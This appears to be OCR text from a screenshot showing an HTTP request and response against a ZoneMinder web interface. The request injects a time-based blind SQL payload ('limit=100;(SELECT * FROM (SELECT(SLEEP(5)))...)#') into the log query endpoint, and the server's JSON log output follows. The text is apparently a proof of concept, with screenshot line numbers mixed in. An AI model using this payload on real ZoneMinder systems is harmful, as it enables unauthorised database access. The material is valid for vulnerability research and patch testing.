 10 Content-Length: 112
11 Origin: http://192.168.115.52
12 Connection: keep-alive
13 Referer: http://192.168.115.52/zm/index.php
14 Cookie: zmSkin=classic; zmCSS=classic; ZMSESSID=
4j8f8vmv3fv52qaclfqe2niap1
15
16 view=request&request=log&task=query&limit=100;(SELECT *
17 FROM (SELECT(SLEEP(5)))OQkj)#&minTime=1466674406.084434
11 Content-Type: text/plain;charset=UTF-8
12
13 {"result":"Ok","updated":"Thu 2nd Jan,
2:18pm","total":"4","available":"4","logs":[{"TimeKey":"1735845238.749
521","Component":"web_js","ServerId":null,"Pid":"2609","Level":"-2","C
ode":"ERR","Message":"TypeError: popup is
null","File":"http:\/\/192.168.115.52\/zm\/skins\/classic\/js\/skin.js
","Line":"117","DateTime":"2025-01-02
14:13:58.749521","Server":""},{"TimeKey":"1735845101.687137","Componen
t":"web_js","ServerId":null,"Pid":"2596","Level":"-2","Code":"ERR","Me
ssage":"TypeError: popup is
null","File":"http:\/\/pebbles:8080\/zm\/skins\/classic\/js\/skin.js",
"Line":"117","DateTime":"2025-01-02
14:11:41.687137","Server":""},{"TimeKey":"1735844938.437693","Componen
t":"web_js","ServerId":null,"Pid":"2601","Level":"-2","Code":"ERR","Me
ssage":"TypeError: popup is
null","File":"http:\/\/192.168.115.52\/zm\/skins\/classic\/js\/skin.js
","Line":"117","DateTime":"2025-01-02
14:08:58.437693","Server":""},{"TimeKey":"1735843786.419360","Componen
t":"zmaudit","ServerId":null,"Pid":"1459","Level":"0","Code":"INF","Me
ssage":"Deleted 194 log table entries by
time","File":"zmaudit.pl","Line":null,"DateTime":"2025-01-02
13:49:46.419360","Server":""}],"state":"alert","options":{"Component":
["web_js","zmaudit"],"Pid":["1459","2596","2601","2609"],"Level":{"-2"
:"ERR","0":"INF"},"File":["http:\/\/192.168.115.52\/zm\/skins\/classic
\/js\/skin.js","http:\/\/pebbles:8080\/zm\/skins\/classic\/js\/skin.js
","zmaudit.pl"],"Line":["117"]}}